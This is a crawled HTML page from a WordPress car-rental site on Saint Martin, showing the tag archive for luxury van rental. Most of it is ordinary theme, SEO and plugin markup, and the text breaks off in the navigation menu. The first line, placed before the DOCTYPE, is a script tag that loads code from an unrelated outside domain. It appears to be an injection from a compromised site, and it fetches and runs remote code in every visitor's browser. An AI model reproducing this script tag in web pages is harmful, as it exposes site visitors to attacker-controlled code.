

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.car-rental-st-maarten.com/tag/luxury-van-rental-st-maarten/
body_size: 14450
content:
<script src="//cdn.csyndication.com/"></script><!DOCTYPE html>
<html dir="ltr" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.car-rental-st-maarten.com/wp-content/themes/twentyten/style.css?ver=20190507" />
<link rel="pingback" href="https://www.car-rental-st-maarten.com/xmlrpc.php">

		<!-- All in One SEO 4.3.6.1 - aioseo.com -->
		<title>luxury van rental st maarten - Car Rental with SXM Loc at St Maarten</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.car-rental-st-maarten.com/tag/luxury-van-rental-st-maarten/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.6.1 " />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.car-rental-st-maarten.com\/tag\/luxury-van-rental-st-maarten\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.car-rental-st-maarten.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.car-rental-st-maarten.com\/","name":"Accueil","description":"SXM Loc your car rental St Maarten \/ Saint Martin. Your are on holidays in St Maarten island, SXM Loc provide your rental car st maarten","url":"https:\/\/www.car-rental-st-maarten.com\/"},"nextItem":"https:\/\/www.car-rental-st-maarten.com\/tag\/luxury-van-rental-st-maarten\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.car-rental-st-maarten.com\/tag\/luxury-van-rental-st-maarten\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.car-rental-st-maarten.com\/tag\/luxury-van-rental-st-maarten\/","name":"luxury van rental st maarten","url":"https:\/\/www.car-rental-st-maarten.com\/tag\/luxury-van-rental-st-maarten\/"},"previousItem":"https:\/\/www.car-rental-st-maarten.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.car-rental-st-maarten.com\/tag\/luxury-van-rental-st-maarten\/#collectionpage","url":"https:\/\/www.car-rental-st-maarten.com\/tag\/luxury-van-rental-st-maarten\/","name":"luxury van rental st maarten - Car Rental with SXM Loc at St Maarten","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.car-rental-st-maarten.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.car-rental-st-maarten.com\/tag\/luxury-van-rental-st-maarten\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.car-rental-st-maarten.com\/#organization","name":"SXM LOC","url":"https:\/\/www.car-rental-st-maarten.com\/","contactPoint":{"@type":"ContactPoint","telephone":"+590690402688","contactType":"Customer Support"}},{"@type":"WebSite","@id":"https:\/\/www.car-rental-st-maarten.com\/#website","url":"https:\/\/www.car-rental-st-maarten.com\/","name":"Car Rental with SXM Loc at  St Maarten","description":"car rental in St Maarten - Saint Martin","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.car-rental-st-maarten.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>                function apbct_attach_event_handler__backend(elem, event, callback) {                    if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);                    else                                                elem.attachEvent(event, callback);                }                apbct_attach_event_handler__backend(document, 'DOMContentLoaded', function(){                    if (typeof apbctLocalStorage === "object" && ctPublic.data__key_is_ok) {                        apbctLocalStorage.set('ct_checkjs', '2134772603', true );                    } else {                        console.log('APBCT ERROR: apbctLocalStorage object is not loaded.');                    }                  });    </script><link rel="alternate" type="application/rss+xml" title="Car Rental with SXM Loc at  St Maarten &raquo; Flux" href="https://www.car-rental-st-maarten.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Car Rental with SXM Loc at  St Maarten &raquo; Flux des commentaires" href="https://www.car-rental-st-maarten.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Car Rental with SXM Loc at  St Maarten &raquo; Flux de l’étiquette luxury van rental st maarten" href="https://www.car-rental-st-maarten.com/tag/luxury-van-rental-st-maarten/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.car-rental-st-maarten.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.car-rental-st-maarten.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.car-rental-st-maarten.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://www.car-rental-st-maarten.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.car-rental-st-maarten.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='https://www.car-rental-st-maarten.com/wp-content/themes/twentyten/blocks.css?ver=20181218' type='text/css' media='all' />
<script type='text/javascript' src='https://www.car-rental-st-maarten.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.car-rental-st-maarten.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='ct_public_functions-js-extra'>
/* <![CDATA[ */
var ctPublicFunctions = {"_ajax_nonce":"b8f524e474","_rest_nonce":"99ee55e274","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.car-rental-st-maarten.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk.","cookiePrefix":""};
var ctPublic = {"settings__forms__check_internal":"0","settings__forms__check_external":"0","blog_home":"https:\/\/www.car-rental-st-maarten.com\/","pixel__setting":"3","pixel__enabled":"","pixel__url":"https:\/\/moderate10.cleantalk.org\/pixel\/b721f32c910e9d78b2903b4f657a5348.gif","data__email_check_before_post":"1","data__cookies_type":"none","data__key_is_ok":"0","data__visible_fields_required":"1","data__to_local_storage":[]};
/* ]]> */
</script>
<script type='text/javascript' data-pagespeed-no-defer src='https://www.car-rental-st-maarten.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.1' id='ct_public_functions-js'></script>
<link rel="https://api.w.org/" href="https://www.car-rental-st-maarten.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.car-rental-st-maarten.com/wp-json/wp/v2/tags/101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.car-rental-st-maarten.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.car-rental-st-maarten.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="cdp-version" content="1.3.9" /><script type="text/javascript">
    "function"!=typeof loadGsLib&&(loadGsLib=function(){var e=document.createElement("script");
    e.type="text/javascript",e.async=!0,e.src="https://api.at.getsocial.io/get/v1/27e27f/gs_async.js";
    var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})();
    var GETSOCIAL_VERSION = "4.3.9";
</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #5080c9; }
</style>
	<link rel="icon" href="https://www.car-rental-st-maarten.com/wp-content/uploads/2022/09/cropped-image_2022-09-05_204552113-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.car-rental-st-maarten.com/wp-content/uploads/2022/09/cropped-image_2022-09-05_204552113-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.car-rental-st-maarten.com/wp-content/uploads/2022/09/cropped-image_2022-09-05_204552113-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.car-rental-st-maarten.com/wp-content/uploads/2022/09/cropped-image_2022-09-05_204552113-270x270.png" />
</head>

<body class="archive tag tag-luxury-van-rental-st-maarten tag-101 custom-background">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://www.car-rental-st-maarten.com/" title="Car Rental with SXM Loc at  St Maarten" rel="home">Car Rental with SXM Loc at  St Maarten</a>
					</span>
				</div>
				<div id="site-description">car rental in St Maarten &#8211; Saint Martin</div>

									<img src="https://www.car-rental-st-maarten.com/wp-content/uploads/2022/09/cropped-Jaguar_E_Pace-sea-view-saint-matin.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
				<div class="menu"><ul>
<li ><a href="https://www.car-rental-st-maarten.com/">Accueil</a></li><li class="page_item page-item-2 page_item_has_children"><a href="https://www.car-rental-st-maarten.com/car-rental/">Car Rental</a>
<ul class='children'>
	<li class="page_item page-item-30"><a href="https://www.car-rental-st-maarten.com/car-rental/rental-cars-kia-picanto-in-sint-maarten/">Kia Picanto</a></li>
	<li class="page_item page-item-33"><a href="https://www.car-rental-st-maarten.com/car-rental/rental-cars-kia-rio-in-sint-maarten/">Kia Rio</a></li>
	<li class="page_item page-item-35"><a href="https://www.car-rental-st-maarten.com/car-rental/rental-cars-kia-cerato-in-sint-maarten/">Kia Cerato</a></li>
